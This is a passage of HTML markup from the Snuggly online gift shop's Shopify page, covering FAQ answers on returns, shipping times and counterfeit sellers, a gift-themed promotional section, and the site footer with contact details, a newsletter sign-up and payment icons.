<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Any more questions?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I don't like the product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>30 Days return, reach out to us, if this doesn't work out for you. We will send a return label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ordered the wrong product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Reach out to us - support@snugglyofficial.com. We ship items fast, please reach out to us within 24 hours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery time
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Most of design are custom made. 2-4 days to get your order made and 6-9 days shipping time.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Don't be scammed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>We have been around since 2019. We have seen 100's of people being scammed by fake Snuggly products. We only sell on one websites - snugglyofficial.com</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__image_with_text_NgG8yf" class="shopify-section section"><style data-shopify>.section-template--18597271863389__image_with_text_NgG8yf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__image_with_text_NgG8yf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18597271863389__image_with_text_NgG8yf" class="section-color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18597271863389__image_with_text_NgG8yf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.78036754818467%;"
          
        ><img src="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500" alt="" srcset="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=165 165w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=360 360w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=535 535w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=750 750w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1070 1070w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500 1500w" width="1500" height="1347" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18597271863389__image_with_text_NgG8yf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18597271863389__image_with_text_NgG8yf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Thoughtful Gifts for Every Heartfelt Occasion
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At Snuggly, we believe that the most meaningful gifts come from the heart. Our collection of thoughtfully designed products is perfect for every heartfelt occasion, whether you're celebrating a milestone, offering comfort, or simply showing someone how much they mean to you. Each item is carefully crafted to convey love, appreciation, and warmth, making your gift not just a present, but a cherished memory. Explore our range to find the perfect token of affection for those special moments in life.</p>
                </div><a
                    
                      href="/en-se/pages/about-us"
                    
                    class="button button--primary"
                    
                  >
                    About Us
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__1723861374335b1894" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18597271863389__17431622289195ab6f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-se/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/en-se/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/en-se/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-se/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/en-se/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/en-se/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/en-se/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 